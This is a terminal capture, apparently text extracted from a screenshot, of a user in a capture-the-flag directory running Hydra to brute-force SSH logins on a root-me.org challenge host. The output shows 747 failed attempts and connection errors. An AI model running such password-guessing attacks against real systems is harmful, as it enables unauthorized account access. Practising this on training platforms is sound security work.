 abdou@XPS15-AD:~/ctfs/chainz$ hydra -L logins.txt -P words.txt  -e nsr -F ssh://ctf24.root-me.org
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-03 17:59:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 747 login tries (l:3/p:249), ~47 tries per task
[DATA] attacking ssh://ctf24.root-me.org:22/
1 of 1 target completed, 0 valid passwords found
[WARNING] Writing restore file because 14 final worker threads did not complete until end.
[ERROR] 14 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-03 18:00:14
abdou@XPS15-AD:~/ctfs/chainz$